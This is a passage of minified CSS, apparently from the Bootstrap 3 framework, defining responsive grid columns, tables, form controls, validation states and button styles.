(min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{min-height:.01%;overflow-x:auto}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px\9;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=checkbox]:focus,input[type=radio]:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control::-ms-expand{background-color:transparent;border:0}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=time].form-control,input[type=datetime-local].form-control,input[type=month].form-control{line-height:34px}.input-group-sm input[type=date],.input-group-sm input[type=time],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],input[type=date].input-sm,input[type=time].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm{line-height:30px}.input-group-lg input[type=date],.input-group-lg input[type=time],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],input[type=date].input-lg,input[type=time].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg{line-height:46px}}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox label,.radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-top:4px\9;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.checkbox-inline.disabled,.radio-inline.disabled,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio-inline{cursor:not-allowed}.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio label{cursor:not-allowed}.form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}select[multiple].input-sm,textarea.input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm select[multiple].form-control,.form-group-sm textarea.form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}select[multiple].input-lg,textarea.input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg select[multiple].form-control,.form-group-lg textarea.form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.form-group-lg .form-control+.form-control-feedback,.input-group-lg+.form-control-feedback,.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.form-group-sm .form-control+.form-control-feedback,.input-group-sm+.form-control-feedback,.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .checkbox,.form-horizontal .radio{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:11px;font-size:18px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.focus,.btn-default:focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active.focus,.btn-default.active:focus,.btn-default.active:hover,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover,.open>.dropdown-toggle.btn-default.focus,.open>.dropdown-toggle.btn-default:focus,.open>.dropdown-toggle.btn-default:hover{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled.focus,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled].focus,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary.focus,.btn-primary:focus{color:#fff;background-color:#286090;border-color:#122b40}.btn-primary:hover{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.dropdown-toggle.btn-primary.focus,.open>.dropdown-toggle.btn-primary:focus,.open>.dropdown-toggle.btn-primary:hover{color:#fff;background-color:#204d74;border-color:#122b40}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled.focus,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled].focus,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.focus,.btn-success:focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.dropdown-toggle.btn-success.focus,.open>.dropdown-toggle.btn-success:focus,.open>.dropdown-toggle.btn-success:hover{color:#fff;background-color:#398439;border-color:#255625}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled.focus,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled].focus,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info.focus,.btn-info:focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.dropdown-toggle.btn-info.focus,.open>.dropdown-toggle.btn-info:focus,.open>.dropdown-toggle.btn-info:hover{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled.focus,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled].focus,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning.focus,.btn-warning:focus{color:#fff;background-color:#ec971f;border-color:#985f0d}.btn-warning:hover{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.dropdown-toggle.btn-warning.focus,.open>.dropdown-toggle.btn-warning:focus,.open>.dropdown-toggle.btn-warning:hover{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled.focus,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled].focus,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger.focus,.btn-danger:focus{color:#fff;background-color:#c9302c;border-color:#761c19}.btn-danger:hover{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.dropdown-toggle.btn-danger.focus,.open>.dropdown-toggle.btn-danger:focus,.open>.dropdown-toggle.btn-danger:hover{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled.focus,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled].focus,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:400;color:#337ab7;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#777;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-group-sm>.btn,.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group-xs>.btn,.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s 